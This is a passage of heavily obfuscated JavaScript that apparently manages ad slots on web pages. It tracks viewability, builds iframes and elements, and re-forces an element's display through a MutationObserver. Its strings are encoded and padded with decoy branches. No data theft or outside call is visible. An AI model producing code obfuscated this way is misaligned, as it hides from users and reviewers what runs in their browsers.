e(322,"dZaG")+e(4837,"#HI%")+e(1373,"cCiv")+e(3171,"akS*")+e(6117,"(^rQ")+e(2328,"Ry6u")+e(1383,"rUT)")+e(6455,"RR5E")+e(2734,"dZaG")+e(849,"RfP)")+e(930,"g9Bv")+e(4264,"EshG")+e(2726,"X(c#")+e(3867,"NCw*")+e(2545,"m2pg")+e(6444,"OGTc")+e(2730,"Cebj")+e(1361,"Ud#I")+e(5450,"pDwU")+e(5232,"cCiv")+e(1387,"g9Bv")+e(2667,"cCiv")+e(2124,"8j2G"))));c[e(3241,"ohuD")]();b.ha=1;b.ra=0;p&&d[e(3927,"RfP)")](Ub,b);G[e(2153,"OGTc")+e(5901,"B9oy")+e(4867,"#HI%")+"r"](e(4908,"Ry6u")+"l",function(){h[e(4846,"(^rQ")](Ub,
b)})}else{var m=M[e(2559,"YkDb")+e(2512,"YkDb")+e(943,"w0$P")+e(5415,"akS*")+e(2218,"FZ2Q")+e(5108,"yJNR")+e(3749,"Ry6u")];if(!X.xa)for(H.xa=1,k=0;d[e(3249,"6$go")](k,k[e(374,"aPJj")+"h"]);k++){var n=F[k];try{var r=(l=m?m(n.g):0)?l[e(5565,"5Xjo")+"id"]:0;n.Ra=l?l[e(6147,"sGQU")]||0:0;n.eb=p=d[e(3602,"8j2G")](da,n.Ra);n.$a=l[e(4381,"fQ4q")+e(2077,"FZ2Q")];d[e(613,"zCLd")](p,0)&&(n.fa||d[e(2203,"fQ4q")](n.u,6)||n.Ca&&p>=.005||n.Ga)?ia(n,p,l,r,n.$a):d[e(4712,"NCw*")](n.u,6)?n.Z?p(n):d[e(3268,"NCw*")](n,
n,3,1):b[e(6017,"EshG")](n)}catch(q){fa(n,d[e(3310,"fLvd")],q)}}d[e(5247,"^Shi")](W)}}function $a(b,c,f,g){var e=a,h={YruCf:function(k,l){return d[a0J(6005,")k5^")](k,l)},uIJmf:d[e(4074,"(^rQ")]};return b[e(5627,"(^rQ")+e(332,"OGTc")]=d[e(1660,"yc6J")](d[e(651,"0%O$")](d[e(3597,"YkDb")](d[e(3086,"fQ4q")](d[e(5515,"Ecem")](d[e(5032,"8j2G")](d[e(1119,"QG)w")](d[e(4938,"aPJj")](d[e(2122,"QG)w")](d[e(2030,"sGQU")](d[e(3261,"yJNR")](d[e(5072,"pDwU")](d[e(1537,"z!oa")](d[e(1757,"(sfS")](d[e(903,"QG)w")](d[e(562,
"Ecem")]+c,d[e(5804,"pDwU")]),c),d[e(2019,")k5^")]),c),d[e(4372,"6$go")]),c)+d[e(2085,"sGQU")]+(f+12),d[e(1064,"cb9)")]),g+12)+d[e(3265,"FZ2Q")],c),e(285,"W(6j")+e(303,"OGTc")+e(1978,"0%O$")+e(6403,"w0$P")+e(2016,"fQ4q")+'"')+c,d[e(5041,"zCLd")]),f),d[e(6043,"w0$P")]),g),d[e(2876,"w0$P")]),d[e(5733,"RfP)")](V,d[e(4029,"m2pg")](c,"4"))[e(4877,"RR5E")+e(4814,"fLvd")+e(3064,"QG)w")+"r"](e(3839,"cCiv"),function(){d[e(270,"RR5E")](d[e(1557,"Ry6u")],d[e(2582,"jwGt")])?b[e(3667,"NCw*")+e(4271,"^Shi")]="":
h[e(2860,"w0$P")](d,R+"0")[e(1059,"W(6j")][e(247,"fQ4q")+"ay"]=h[e(6031,"cb9)")]}),(new MutationObserver(function(){d[e(2210,"m2pg")](V,c+"0")[e(5233,"sGQU")][e(4290,"p)VX")+"ay"]=d[e(343,")k5^")]}))[e(5581,"W(6j")+"ve"](d[e(5613,"B9oy")](V,d[e(2665,"jwGt")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(4482,"qdnW")](V,d[e(2656,"OGTc")](c,"5"))}function qa(b){var c=a,f={prOyv:function(r,q){return d[a0J(576,"OGTc")](r,q)}};if(d[c(3274,"X(c#")](d[c(5500,"RfP)")],d[c(4491,"8j2G")]))b.ga&&
d[c(2097,"jwGt")](b.R,b.qa)?(d[c(4092,"w0$P")](B,b,d[c(3368,"jwGt")](d[c(1449,"rUT)")](d[c(5208,"yc6J")](d[c(2959,"0%O$")],b.R)," V"),b.qa)),d[c(978,"$]3b")](Ra,b),d[c(2535,"YkDb")](ma,b,0,1)):d[c(6366,"w0$P")](setTimeout,function(){f[c(4327,"RR5E")](qa,b)},1E3);else{H=W[F[c(3582,"cb9)")+"ge"]?c(5601,"zCLd")+"ge":c(4623,"vmLQ")];var g=E.n,e=d[c(4206,"w0$P")](g,d[c(4098,"pDwU")]),h=d[c(2271,"akS*")](g,d[c(6202,"p)VX")]),k=g==d[c(1069,"(sfS")],l=d[c(365,"yc6J")](O,aa,d[c(5350,"fQ4q")],1),p=d[c(5196,
"Ry6u")](Z,N,d[c(3876,"W(6j")],1),m=d[c(231,"m2pg")](K,da,d[c(4332,"NCw*")],1),n=d[c(686,"dZaG")](k,na,d[c(1208,"w0$P")],1);if(d[c(3386,"qdnW")](g.h,d[c(5530,"dZaG")]("",b.v))){if(d[c(4187,"fLvd")](g,d[c(3046,"5Xjo")])||d[c(5969,"NCw*")](g,d[c(2313,"cCiv")]))e.ha=1;(d[c(1852,"rUT)")](h,p)||d[c(1139,"#HI%")](k,l)||e&&m)&&ya(Zb);h&&(n.ha=0,d[c(4218,"fLvd")](ja,Ea));d[c(2619,"NCw*")](!n,e)&&d[c(5664,"qdnW")](m,B,10,0)}}}function ta(b,c){var f=a,g={GBDpL:d[f(3637,"cb9)")],ZssSi:function(k,l){return d[f(1977,
"NCw*")](k,l)}};c=!c&&b.U||c&&b.Ma;if(d[f(4078,"fQ4q")](b.o,5)&&d[f(951,"5Xjo")](b.o,7)&&c)if(d[f(2320,"QG)w")](d[f(1254,"zCLd")],f(6095,"p)VX"))){if(!Xb[1]){var e=[0,0];for(qc=d[f(3078,"sGQU")](hb[f(5308,"NCw*")+"h"],1);d[f(2185,"sGQU")](ib,0);Eb--){var h=w4[e];h[0]<=h[0]&&(e=h)}g=e}G&&db[1]<250&&d[f(2031,"Ud#I")](Ia[0],250)&&(cb=[336,280]);if(Ta[0]>0&&d[f(2830,"sGQU")](N[1],0))for(e=d[f(1861,"Ry6u")][f(1952,"RRD@")]("|"),h=0;;){switch(e[h++]){case "0":d[f(5214,"yJNR")](wu,wf);continue;case "1":wW=
d[f(2580,"w0$P")](wN,wT,wi,d[f(2943,"qdnW")]("#",lb.id),wm[0],wX[1],3,3,[wd],[]);continue;case "2":wI(wr);continue;case "3":wg&&(ib[f(2306,"(sfS")][f(3733,"fQ4q")+"t"]=f(4256,"Ud#I"));continue;case "4":wy.B=wF[f(2974,"zCLd")+f(6134,"B9oy")];continue;case "5":e=h?w9.i:wR;continue;case "6":d[f(847,"zCLd")](wU,wL)&&(wE&&(wD.L=wj.L,wH.v=wz.v,wo.Ea=1,wk.C=ws.C,wc.ba=wp.ba,wY.ea=wA.ea,wn.D=wq.D,P0.D[f(2631,"FZ2Q")](P1),P2.F=P3.F,P4.F[f(3307,"akS*")](P5.W),P6.H=P7.H,P8.T=P9.T,PR.da&&(PJ.D[f(4831,"NCw*")](6),
Pw.da=0)),PP(Pv,2,PG));continue;case "7":wK.id=d[f(2280,"zCLd")](f(4595,"sGQU")+f(907,"g9Bv"),d[f(6085,"#HI%")](wS,99999999));continue;case "8":wZ.i=wV;continue;case "9":for(wQ=wM;(wC=wB[f(5252,"YkDb")+f(1561,"zCLd")+f(3216,"RfP)")])&&!(wx[f(2212,"OGTc")+"es"]||wh[f(1502,"m2pg")+f(3044,"RRD@")+f(6284,"zCLd")])[f(5700,"EshG")](we,d[f(2051,"RfP)")]););continue;case "10":wv=wG[f(2211,"w0$P")+f(6062,"RfP)")+f(1046,"(^rQ")](f(2542,"yc6J"));continue;case "11":wl[f(1178,"(^rQ")+f(4915,"YC@y")+"te"](f(5746,
"p)VX")+f(2498,"Ry6u")+f(5778,"fLvd")+"x",1);continue;case "12":wO[f(5357,"qdnW")+f(4280,"w0$P")+f(6396,"5Xjo")+f(4847,"yc6J")+"t"](d[f(2454,"z!oa")],wt);continue;case "13":wJ.id||(ww.id=d[f(585,"w0$P")](f(3007,"(^rQ")+f(373,"(^rQ"),d[f(371,"qdnW")](wP,99999999)));continue}break}}else{d[f(3256,"sGQU")](B,b,d[f(3424,"OGTc")]+c+d[f(3534,"X(c#")]);b.R=0;b.pa=setTimeout(function(){var k={YccVG:function(l,p){return d[a0J(5496,"OGTc")](l,p)}};d[f(3826,"YC@y")]!==d[f(5797,"RRD@")]?d[f(1068,"B9oy")](qa,b):
k[f(858,"w0$P")](d,R)},d[f(1317,"vmLQ")](c,1E3));try{d[f(5128,"(sfS")]!==d[f(1020,"fLvd")]?(R.i[f(1143,"(sfS")+f(1654,"Ecem")]="",G.i[f(5233,"sGQU")][f(6158,"sGQU")+"t"]="0",E.Ia=0):(b.V&&d[f(5623,"Ecem")](clearInterval,b.V),b.V=setInterval(function(){b.R++;b.ga||(b.R=0)},1E3),b.Ha||(b.Ha=new IntersectionObserver(function(k){if(f(5354,"#HI%")===g[f(676,"zCLd")])b.ga=k[0][f(3495,"z!oa")+f(1385,"YkDb")+f(4403,"jwGt")]&&g[f(787,"QG)w")](k[0][f(4202,"yJNR")+f(5840,"yc6J")+f(6354,"B9oy")+"io"],.5),b.ga||
(b.R=0);else if(Q[f(1099,"8j2G")](P),ca[f(1721,"fQ4q")]||O[f(4102,"W(6j")+f(6279,"dZaG")])M[f(5015,"5Xjo")](X[f(6340,"vmLQ")]||H[f(3815,"$]3b")+f(536,"m2pg")]),c[f(738,"(sfS")]()},{root:null,rootMargin:d[f(756,"zCLd")],threshold:.5}),b.Ha[f(4377,"EvE*")+"ve"](b.i)))}catch(k){d[f(296,"Ud#I")](d[f(716,"cCiv")],d[f(275,"$]3b")])?G(E,B,J,0):B(b,d[f(1758,"g9Bv")],k)}}}function U(b){var c=a,f={VoAYc:d[c(5221,"(^rQ")],oFYLS:function(w,y){return d[c(5514,"ohuD")](w,y)},hlMox:function(w,y){return w*y},fghTL:function(w,
y){return d[c(4964,"akS*")](w,y)},xTWEV:function(w,y){return d[c(461,"vmLQ")](w,y)},ugUij:function(w,y){return w<=y},bNwBQ:function(w,y){return d[c(1368,"^Shi")](w,y)},Oeukm:function(w,y){return w==y},LCxwE:function(w,y,I){return d[c(3329,"^Shi")](w,y,I)},XOVoM:function(w,y){return d[c(3742,"YkDb")](w,y)},FlLTS:c(333,"fLvd")+c(4157,"g9Bv")+":",xxPvm:function(w,y){return d[c(2710,"RfP)")](w,y)},sFLoP:function(w,y){return d[c(2717,"QG)w")](w,y)},xTCGE:function(w,y){return d[c(3790,"w0$P")](w,y)},Vndqs:function(w,
y,I){return w(y,I)},WEvWG:d[c(4099,"0%O$")],BmJsH:function(w,y){return d[c(5623,"Ecem")](w,y)},IUeRA:function(w,y,I){return d[c(3478,"w0$P")](w,y,I)},lsaFf:function(w,y){return d[c(5402,"p)VX")](w,y)},bOchi:function(w,y){return w+y},cpvdu:function(w,y){return w+y},pTtcv:d[c(1180,"B9oy")],Tepdh:d[c(6291,"m2pg")],ANJkm:c(6264,"dZaG")+c(6008,"vmLQ")+c(2800,"akS*")+c(5121,"(^rQ"),Gmutu:d[c(2090,"Ry6u")],sdZfq:function(w,y){return d[c(6054,"akS*")](w,y)},YpWyx:function(w,y,I){return d[c(317,"ohuD")](w,
y,I)},RpvLF:function(w,y){return d[c(4182,"z!oa")](w,y)}};if(c(2323,")k5^")===d[c(4588,"g9Bv")])return Math[c(2756,"6$go")](d[c(1358,"Ry6u")](Math[c(3440,"vmLQ")+"m"](),b||1E6));b=u.ba||Da.C;var g,e=[],h=[],k=[],l=[],p=0;for(g=0;g<h[c(3288,"#HI%")+"h"];g++){var m=fb[g];if(m.J)for(var n=f[c(4609,"YkDb")][c(5389,"(^rQ")]("|"),r=0;;){switch(n[r++]){case "0":var q=gb,t=Cb.D,v=m,z=F.F,D=m.W,C=0;continue;case "1":v=m.l;continue;case "2":z=m.m;continue;case "3":var A=C||!db.ja&&m.u==6;continue;case "4":var u=
Ab.aa;continue;case "5":C=D=0;continue;case "6":if(f[c(3328,"yJNR")](f[c(4827,"w0$P")](v,z),1))var x=1;else{for(t=0;f[c(3486,"(sfS")](t,b[c(2700,"YkDb")+"h"]);t++)q=b[t][0],x=b[t][1],f[c(4823,"rUT)")](q,v)&&x==z?D=1:f[c(6436,"qdnW")](v,q)&&f[c(4128,"vmLQ")](z,x)&&(C=2);x=D?D:C}continue;case "7":for(x=0;f[c(4596,")k5^")](x,t[c(6004,"5Xjo")+"h"]);x++)if(t[x]==v.u)if(f[c(265,"jwGt")](v.u,4))if(z)for(A=0;A<z[c(376,"B9oy")+"h"];A++)f[c(6280,"cCiv")](z[x],D)&&(C=1);else f[c(5839,"cCiv")](G,q,f[c(519,"B9oy")](f[c(1386,
"W(6j")],D));else C=1;continue;case "8":if(m.Ka||f[c(300,"zCLd")](u,3)&&f[c(4520,"yJNR")](u,4)&&f[c(5894,"RfP)")](u,6))m=A?l:x==1?e:f[c(4811,"(sfS")](x,2)?h:l,m[c(2824,"fQ4q")](g);continue}break}}e[c(601,"g9Bv")+"h"]||(e=h);e[c(3763,"0%O$")+"h"]||(e=k);e[c(4261,"EshG")+"h"]&&(m=f[c(1520,"Ud#I")](qa,e[c(4239,"RRD@")+"h"]),p=ta[e[m]],U[c(2561,"rUT)")+"e"](e[m],1),f[c(1525,"RfP)")](ua,p,f[c(1801,"#HI%")](f[c(3484,"5Xjo")],f[c(805,"dZaG")](wa,M))));(b=p)?(f[c(1508,"fQ4q")](oa,ra,f[c(3838,"EshG")](f[c(1437,
"RRD@")](f[c(2652,"OGTc")](f[c(1005,"FZ2Q")](f[c(4267,"RR5E")](f[c(1197,"m2pg")](f[c(1550,"8j2G")](f[c(5296,"sGQU")](f[c(6267,"RR5E")](f[c(2448,"RRD@")],b.A),f[c(844,"B9oy")]),xa),f[c(5066,"w0$P")]),Ga[c(407,"5Xjo")+c(237,"cb9)")](b.C)),f[c(6310,"(sfS")]),b.l),"x"),b.m)),b.ba=za.C,f[c(1814,"0%O$")](b.l,1)&&(b.l=Ha.l,b.m=Qa.m,b.C=Aa.C),b.A=Fa.A,b.O=Pa.O,b.B=ub.B,b.G=vb.G,b.i=ja.i,b.g=Wa.g,b.ja=Na.ja,b.aa=Oa.aa,b.o=K.o,b.D=Ra.D,b.F=wb.F,b.D[c(4173,")k5^")](b.u),b.F[c(4699,"aPJj")](b.W),ra[c(735,"(^rQ")](b),
f[c(1809,"p)VX")](Sa,b,f[c(6269,"QG)w")](c(4072,"#HI%")+c(1407,"dZaG")+"y ",xb.A)),yb(b,0,1)):f[c(3300,"akS*")](zb,Db?eb.Ua:0)}function ua(){var b=a;if(d[b(511,"X(c#")](d[b(426,"EshG")],d[b(4252,")k5^")]))R&&(G[b(2116,"fLvd")+b(6124,"$]3b")+"e"]=G[b(3596,"qdnW")+b(2546,"pDwU")+"e"]||[],R="",R=d[b(3705,"z!oa")](ba,d[b(3230,"B9oy")](d[b(6178,"aPJj")],R[b(1807,"pDwU")+"h"]?R:b(4453,")k5^")+b(5792,"8j2G")+b(1829,"m2pg")+b(3871,"$]3b")+b(1830,"QG)w"))),R[b(5546,"cCiv")+b(4721,"8j2G")+"te"](d[b(1593,"zCLd")],
d[b(4026,"w0$P")]),R=0);else for(var c=d[b(5376,"fLvd")][b(5919,"fLvd")]("|"),f=0;;){switch(c[f++]){case "0":if(r=d[b(5786,"ohuD")](Sa,e+(b(5331,"6$go")+"e")))r[b(3571,"Cebj")+"ck"]=function(){h?l[b(1076,"Ry6u")](g[b(5293,"NCw*")][b(4904,"ohuD")+b(2100,"^Shi")][b(3251,"jwGt")+"Of"](p),0)?(t[b(5369,"OGTc")][b(3155,"cb9)")]=l[b(822,"Cebj")](-g,"px"),l[b(1534,"dZaG")](e,h[b(475,"X(c#")],p),p(r,n),l[b(2042,"fLvd")](m,t[b(3302,"(^rQ")+b(2885,"FZ2Q")],m),n.ma=1):(t[b(2368,"Ecem")][b(558,"EshG")]="0",r(q[b(3123,
"dZaG")],p),l[b(813,"qdnW")](t,t,m),l[b(399,"QG)w")](k,r,n),J.ma=0):(t[b(6424,"z!oa")+b(532,"0%O$")][b(283,"zCLd")+b(1922,"EvE*")+"d"](t),P.ma=1)};continue;case "1":var g=ja.m,e=d[b(6260,"(sfS")](d[b(6050,"RfP)")],d[b(3677,"pDwU")](Ea)),h=d[b(6067,"cCiv")]($a,6);continue;case "2":B=d[b(5923,"^Shi")]+d[b(4736,"Ecem")](qa,2);continue;case "3":t[b(4759,"akS*")]=Qa;continue;case "4":F.Wa=1;continue;case "5":t[b(5414,"OGTc")+b(4205,"(^rQ")]=d[b(2924,"fLvd")](d[b(6240,"akS*")](Ga+" ",za),Ha?b(6121,"cCiv")+
"le":d[b(4530,"EvE*")]);continue;case "6":d[b(6058,"z!oa")](wb.u,5)&&(ra[b(2687,"^Shi")][b(4435,"OGTc")+"t"]=g+"px");continue;case "7":t.id=e;continue;case "8":t[b(3633,"FZ2Q")+b(3812,"YC@y")]=d[b(2602,"NCw*")](d[b(1589,"YC@y")](d[b(5921,"X(c#")](d[b(5471,"QG)w")](d[b(4532,"B9oy")]+e,b(5953,"YC@y")+b(5584,"dZaG")+b(2810,"dZaG"))+Na,d[b(3711,"cb9)")]),e)+d[b(6282,"rUT)")]+Oa,d[b(2480,"^Shi")]);continue;case "9":gb.B=Cb;continue;case "10":K=d[b(690,"6$go")](Ra,d[b(4266,"X(c#")](e,d[b(5598,"B9oy")]));
continue;case "11":t[b(6172,"(sfS")+b(1583,"EvE*")+"te"](d[b(704,"W(6j")],Aa.A);continue;case "12":ra[b(874,"w0$P")][b(4316,"RRD@")+b(1285,"0%O$")+"d"](t);continue;case "13":if(h){var k=db[b(4624,"akS*")][b(5369,"OGTc")][b(5999,"8j2G")+b(983,"qdnW")];Ia[b(3613,"0%O$")][b(3672,"m2pg")][b(6039,"fQ4q")+b(6381,"yJNR")]=d[b(1203,"cCiv")](q,"px");d[b(6097,"EshG")](cb,t,d[b(309,"RR5E")](d[b(4840,"(sfS")](b(1733,"g9Bv")+"t:",q),"px"));Ta.gb=function(){g[b(3564,"z!oa")][b(5986,"aPJj")][b(5362,"m2pg")+b(3496,
"W(6j")]=k}}continue;case "14":Fa(t,d[b(3784,"8j2G")]);continue;case "15":var l={IwCuX:function(v,z){return d[b(3303,"dZaG")](v,z)},RTBIT:function(v,z){return v+z},snwgA:function(v,z,D){return d[b(999,"g9Bv")](v,z,D)},QqyrV:function(v,z,D){return d[b(3783,"cb9)")](v,z,D)}};continue;case "16":wa.Sa=M;continue;case "17":t[b(552,"sGQU")+b(5168,"YkDb")+"te"](b(4363,"(sfS")+b(5718,"8j2G")+b(4531,"RfP)")+"x",1);continue;case "18":var p=d[b(3042,"YkDb")](ta,d[b(1228,"YC@y")]),m=d[b(3337,"jwGt")](U,d[b(667,
"(sfS")]),n=ua+d[b(5156,"m2pg")],r,q=d[b(4250,"fQ4q")](g,h?24:0);continue;case "19":var t=oa[b(3879,"cCiv")+b(2240,"p)VX")+b(4644,"ohuD")](b(2078,"p)VX"));continue;case "20":xa.la=t;continue;case "21":G.o=1;continue;case "22":Ab.O=d[b(4967,"rUT)")]("#",e)+b(3750,"w0$P");continue}break}}function wa(b){var c=a,f={lEhck:c(1255,"pDwU")};if(d[c(3108,"RRD@")](b.o,5)){var g=d[c(5600,"akS*")](b.l,1)?d[c(6309,"W(6j")]:d[c(6109,"Ud#I")](d[c(2384,"EshG")](d[c(5728,"w0$P")](d[c(4714,"yJNR")]+b.l,c(1067,"Ecem")+
c(2989,"p)VX")),b.m),c(1128,"X(c#")),e=!b.P||Array[c(455,"Ecem")+"ay"](b.P)?"":b.P;e=e[c(4810,"8j2G")+"h"]?d[c(6224,"$]3b")](d[c(2268,"QG)w")]+e,'"'):"";var h=F[c(6319,"8j2G")+c(5879,"6$go")+c(3212,"aPJj")](d[c(6122,"akS*")]);ua();b.i[c(4650,"RR5E")+c(5563,"(^rQ")]=d[c(1110,"RfP)")](d[c(1379,"0%O$")](d[c(785,"g9Bv")](d[c(3038,"sGQU")],g),e),d[c(6245,"fQ4q")]);d[c(3921,"(^rQ")](ba,c(248,"pDwU")+c(5085,"5Xjo")+c(6170,"w0$P")+c(259,"YC@y")+c(4857,"fLvd")+c(5675,"8j2G")+c(1549,"fQ4q")+c(4544,"YC@y")+
c(5406,")k5^")+c(2707,"g9Bv")+c(5795,"8j2G")+c(4094,"NCw*")+c(4269,"#HI%")+c(1108,"FZ2Q")+c(3543,"jwGt")+c(2425,"aPJj")+c(385,"rUT)")+c(1655,"YkDb")+c(1830,"QG)w"),null,b.i)[c(3852,"jwGt")+c(1846,"yJNR")+"te"](d[c(5123,"5Xjo")],c(5012,"FZ2Q")+c(6458,"Cebj"));try{h[c(6166,"B9oy")+c(4762,"yJNR")+"d"](document[c(2869,"dZaG")+c(2128,"z!oa")+c(6206,"$]3b")](d[c(3969,"X(c#")]))}catch(k){c(2889,"#HI%")!==d[c(2151,"cCiv")]?h[c(1154,"aPJj")]=d[c(4096,"OGTc")]:d(0,f[c(1651,"0%O$")],R)}b.i[c(5540,"EvE*")+c(1663,
"OGTc")+"d"](h)}return 1}function M(b,c,f){var g=a;return b[g(1848,"EshG")+"ce"](new RegExp(c[g(5404,"akS*")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(5831,"#HI%")]),"g"),f)}function oa(b,c,f,g,e,h,k){var l=a;if(d[l(6028,"Ry6u")]===d[l(1218,"NCw*")])for(var p=(l(5030,"RRD@")+l(4480,"cb9)")+l(2165,"B9oy"))[l(3689,"yc6J")]("|"),m=0;;){switch(p[m++]){case "0":b=d[l(5349,"NCw*")](M,b,l(3678,"ohuD")+l(3625,"Ry6u")+l(3645,"$]3b"),d[l(383,"RR5E")](U));continue;case "1":b=d[l(2962,"Cebj")](M,b,d[l(747,"jwGt")],c)[l(5952,
"5Xjo")+"ce"](d[l(1828,"rUT)")],f);continue;case "2":b=M(b,d[l(4508,"yc6J")],h);continue;case "3":return d[l(3658,"rUT)")](M,b,d[l(575,"#HI%")],g.v);case "4":b=d[l(4450,"YC@y")](M,b,d[l(2556,"X(c#")],k);continue;case "5":b=d[l(2193,"(sfS")](M,b,d[l(5599,"Ecem")],d[l(3106,"cCiv")](c,"x")+f);continue;case "6":b=d[l(3605,"6$go")](M,b,l(1604,"W(6j")+l(727,"(^rQ")+l(796,"^Shi"),U());continue;case "7":b=d[l(582,"jwGt")](M,b,d[l(5463,"OGTc")],e);continue}break}else{for(b=0;b<G[l(5093,"sGQU")+"h"];b++)d[l(5148,
"$]3b")](E,B[b],1,0);J()}}function ra(b){var c=a,f=b.m?b.m:250;return b.i[c(5050,"5Xjo")][c(4420,"aPJj")+c(1609,"NCw*")]=d[c(5468,"EshG")](b.l,"px"),d[c(4058,"X(c#")](xa,1,b,b.i,b.Ta,d[c(1474,"qdnW")](b.l,c(1838,"pDwU"))?300:b.l,f,d[c(2371,"fLvd")](U,1E9),U(1E9),U(1E9)),1}function xa(b,c,f,g,e,h,k,l,p){var m=a,n={gPRNO:function(A,u){return d[a0J(949,")k5^")](A,u)}};if(d[m(3848,"YkDb")]!==d[m(5052,"X(c#")])for(q=ma[m(2229,"$]3b")+"h"];h;)T=d[m(2135,"p)VX")](d[m(4842,"^Shi")](S[m(3567,"YC@y")+"m"](),
d[m(5787,"g9Bv")](--ea,1)),0),H=W[F],E[e]=aa[Z],N[K]=da;else{var r;for(r=0;b<10&&d[m(2755,"6$go")](r,g[m(4628,"fLvd")+"h"]);r++){var q=g[r],t=f[m(1572,"cCiv")+m(2760,"g9Bv")][m(3968,"FZ2Q")+"h"],v=d[m(5291,"#HI%")](oa,q[1]||"",e,h,c,k,l,p);if(d[m(3859,"B9oy")](q[0],1))if(d[m(2341,"RfP)")](d[m(609,"Cebj")],d[m(1321,"yJNR")])){d[m(5617,"EvE*")](t,0)?f[m(408,"sGQU")+m(4310,"yc6J")]=v:f[m(3160,"fLvd")+m(2227,"Ecem")][m(3873,"w0$P")+m(2348,"cCiv")+m(1014,"X(c#")+m(416,"YkDb")](d[m(5951,"X(c#")],v);t=f[m(3411,
"(^rQ")+m(5239,"w0$P")];for(v=2;d[m(744,"jwGt")](v,q[m(2229,"$]3b")+"h"]-1);v+=2)if(d[m(453,"B9oy")](m(4028,"$]3b"),d[m(5807,"cCiv")]))E=p[m(1487,"FZ2Q")+"s"],J=n[m(2195,"RfP)")](Q[m(6086,"pDwU")+m(986,"B9oy")],"x")+P[m(4318,"qdnW")+m(349,"RR5E")];else{var z=t,D=oa(q[v],e,h,c,k,l,p),C=d[m(6187,"Cebj")](oa,q[d[m(6163,"5Xjo")](v,1)],e,h,c,k,l,p);z[m(2310,"W(6j")+m(2713,"sGQU")+"te"](D,C)}d[m(3011,"0%O$")](v,q[m(6004,"5Xjo")+"h"])&&d[m(6173,"dZaG")](xa,b+1,c,t,q[q[m(6098,"yJNR")+"h"]-1],e,h,k,l,p)}else for(q=
0;d[m(4733,"akS*")](q,p[m(4845,"w0$P")+"h"]);q++)d[m(840,"akS*")](J[q].v,Q)&&d[m(3366,"cCiv")](P,t[q],O,0);else if(d[m(4947,"ohuD")](d[m(4244,"NCw*")],d[m(5333,"yc6J")]))d[m(3976,"qdnW")](R,G,m(2106,"m2pg")+m(6459,"5Xjo"),E);else{t=F[m(5544,"Cebj")+m(1914,"(^rQ")+m(2903,"W(6j")](m(4802,"Ud#I")+"t");q[1]&&(t[m(2659,"6$go")]=v);for(v=2;d[m(4335,"YC@y")](v,q[m(5503,"p)VX")+"h"]);v+=2)z=t,D=d[m(1816,"z!oa")](oa,q[v],e,h,c,k,l,p),C=d[m(4190,"^Shi")](oa,q[d[m(4296,"jwGt")](v,1)],e,h,c,k,l,p),z[m(790,")k5^")+
m(4915,"YC@y")+"te"](D,C);f[m(3100,"X(c#")+m(889,"FZ2Q")+"d"](t)}}}}function Ga(b){var c=a;if(d[c(4039,"yc6J")](d[c(459,"FZ2Q")],d[c(5917,"W(6j")]))R(G,d[c(1822,"RR5E")],E);else{for(var f=0;b&&d[c(1035,"pDwU")](f,W[c(4845,"w0$P")+"h"]);f++)if(W[f].A==b)return W[f];return 0}}function za(b,c){var f=a;return(b=b?b[c]:"0")?d[f(5666,"vmLQ")](parseInt,"0"+b[f(567,"z!oa")+"ce"]("px","")):0}function Ha(b){var c=a;if(b=b?b[c(592,"zCLd")]:0)b[c(2705,"akS*")+"t"]=b[c(5507,"ohuD")]=b[c(5054,"QG)w")+"ng"]=b[c(3775,
"Ry6u")+"n"]=d[c(3050,"8j2G")]}function Qa(b,c,f,g,e,h,k,l,p){for(var m=a,n=d[m(2807,"#HI%")][m(5211,"$]3b")]("|"),r=0;;){switch(n[r++]){case "0":W[m(2689,"cCiv")](q);continue;case "1":q.S=q.L=q.J=q.M=q.N=1;continue;case "2":q.cb=q.hb=q.Xa=q.$=q.Y=q.Pa=q.Za=q.Ya=q.ta=q.fb=q.da=q.Z=q.Ca=q.ia=q.ma=q.Va=q.Oa=q.Ga=q.Ma=q.U=q.qa=q.ua=q.Ka=q.Ea=0;continue;case "3":q.u=h;continue;case "4":return q;case "5":q.O=f;continue;case "6":aa[q.v]={};continue;case "7":Ra(q);continue;case "8":q.F=p;continue;case "9":q.aa=
q.o=1;continue;case "10":q.m=e;continue;case "11":q.A=b;continue;case "12":q.D=l;continue;case "13":q.l=g;continue;case "14":q.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]};continue;case "15":q.ca=k;continue;case "16":q.ba=q.T=q.C=[[g,e]];continue;case "17":q.j={};continue;case "18":var q={};continue;case "19":q.P=q.ya="";continue;case "20":q.v=c;continue}break}}function Aa(b){for(var c=a,f=d[c(1736,"fLvd")][c(3557,"QG)w")]("|"),g=0;;){switch(f[g++]){case "0":var e=b.i,h=F[c(2161,"EvE*")],
k=F[c(4512,"cb9)")+c(2643,"rUT)")+c(1930,"Ecem")];continue;case "1":return k;case "2":k=d[c(5285,"yJNR")](h-e,200);continue;case "3":k||(d[c(3391,"z!oa")](B,b,d[c(3331,"FZ2Q")](d[c(2410,"w0$P")](d[c(5223,"(sfS")](d[c(4339,"yc6J")](d[c(3855,"RR5E")]+b.A," "),e)," "),h)+" "+k),b.i[c(2375,"qdnW")][c(304,"Ry6u")+"ay"]=c(4251,"aPJj"));continue;case "4":e=(e=e?e[c(3906,"akS*")+c(697,"m2pg")+c(2632,"0%O$")+c(1665,"(sfS")+"t"]():0)?d[c(1281,")k5^")](F[c(400,"EshG")][c(5490,"Ecem")+c(1327,"akS*")],e[c(920,
"EvE*")]):0;continue;case "5":h=Math[c(287,"5Xjo")](h[c(4176,"akS*")+c(2541,"RfP)")+"ht"],h[c(5711,")k5^")+c(2464,"dZaG")+"ht"],k[c(6398,"cCiv")+c(3423,"Ry6u")+"ht"],k[c(319,"yc6J")+c(5857,"akS*")+"ht"],k[c(6356,"QG)w")+c(5176,"B9oy")+"ht"]);continue}break}}function Fa(b,c,f,g,e,h){var k=a,l={YxPTh:function(q,t){return d[a0J(6258,"RfP)")](q,t)}},p=d[k(4344,"NCw*")]+d[k(2073,"^Shi")](U,1E9),m=b;f=b?[b.l,b.m]:[za(f,d[k(2355,"#HI%")])||d[k(3676,"rUT)")](za,g,d[k(5648,"EvE*")]),d[k(3569,"#HI%")](za,f,
